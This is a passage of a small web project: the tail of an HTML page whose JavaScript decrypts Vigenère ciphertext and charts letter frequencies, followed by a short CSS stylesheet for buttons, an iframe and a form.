            var key_char_shift = parseInt(key[i].charCodeAt(0) - 65);
            var new_char_position = (c - key_char_shift) % 26;
            if(new_char_position < 0){
              new_char_position += 26;
            }
            output += String.fromCharCode(new_char_position + 65);
            j++;
          }else if((cr >= 97) && (cr <= 122)){
            var c = parseInt(cr - 97);
            var key_char_shift = parseInt(key[j % key.length].charCodeAt(0) - 97);
            var new_char_position = (c - key_char_shift) % 26;
            if(new_char_position < 0){
              new_char_position += 26;
            }
            output += String.fromCharCode(new_char_position + 97);
            j++;
          }
        }
      }
      return output;
    }

    document.getElementById('analyze_ciphertext').addEventListener('click', function (e) {
      e.preventDefault();
      e.stopPropagation();
      var text = document.getElementById('ciphertext').value;
      var histogram = createHistogramValues(text);

      document.getElementById('chart_ciphertext').innerHTML = createHTMLTable(histogram);
    });

    document.getElementById('decrypt').addEventListener('click', function (e) {
      e.preventDefault();
      e.stopPropagation();
      var ciphertext = document.getElementById('ciphertext').value;
      var key = document.getElementById('decryptkey').value;

      document.getElementById('ciphertext').innerHTML = decryptVigenere(ciphertext, key);
    });
  </script>
</body>
</html>
</file>
<file: css/styles.css>
.iframe {
    width: 100%; 
    height: 100%; 
    padding: 0px; 
    margin: 0px; 
    position: absolute;
    border: none;
  }
#hackform {
    position: absolute; 
    top: 0; 
  }

.btn {
    height: 25px;
    margin: 2px;
    border-style: none;
    outline: none;
    color: white;
    background-color: #333333;
    text-align: center;
    cursor: pointer;
  }
</file>
